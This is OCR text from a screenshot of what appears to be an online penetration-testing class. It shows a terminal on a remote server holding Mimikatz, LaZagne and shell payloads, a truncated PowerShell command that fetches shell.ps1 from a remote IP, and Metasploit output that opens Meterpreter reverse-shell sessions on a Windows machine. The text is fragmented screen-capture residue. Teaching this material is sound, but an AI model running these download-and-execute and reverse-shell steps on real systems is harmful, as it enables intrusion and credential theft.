 DESKTOP-3973L2R
CVM(139.155.49.43)
腾讯课堂
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
此电脑
C:\WINDOWS\system32
Microsoft Windows [版本
(c) 2019 Microsoft Corpo
C:\Users\nathan>powershe
9.155.49.43/shell.ps1')
新建文本文
档 (2).txt
lazagne.e
回收站
Burpsuite
CVE-2020...
tools
202
mx
OneForAll
Burp S
Professi
C:\
9.1
cve-2020-...
terminal_s...
mingy.php
Sessions
Tools
Sftp
/root/
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
shell.war
Remote monitoring
Follow terminal folder
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.27.0.2:8899
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://172.27.0.2:8899
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 110.53.253.137
[*] Meterpreter session 2 opened (172.27.0.2:8899 -> 110.53.253.137:23506) at 2020-10-09 21:26:21 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:7777 -> 110.53.253.137:
192.168.78.67)
2 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:8899 -> 110.53.253.137:
192.168.78.67)
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > jo
VM-0-2-ubuntu 3% 1.16 GB / 1.79 GB 0.03 Mb/s 0.05 Mb/s 52 days root root root root root root /run: 4%
讨论区 成员(25)
发送
资源监控
片 第 10 张，共 25 张 英语